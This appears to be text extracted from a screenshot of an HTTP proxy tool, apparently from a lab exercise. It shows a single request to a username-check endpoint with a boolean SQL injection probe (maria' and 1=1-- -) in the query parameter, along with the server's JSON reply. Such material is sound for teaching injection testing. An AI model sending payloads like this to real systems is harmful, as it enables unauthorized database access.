 Request
Pretty Raw Hex
\n
1 GET /api/check-username.php?u=maria'+and+1=1--+- HTTP/1.1
2 Host: 10.129.204.197
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://10.129.204.197/signup.php
10 Sec-GPC: 1
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Feb 2023 20:25:26 GMT
3 Server: Apache/2.4.54 (Win64) PHP/8.1.13
4 X-Powered-By: PHP/8.1.13
5 Content-Length: 18
6 Connection: close
7 Content-Type: application/json
8
9 {
"status":"taken"
}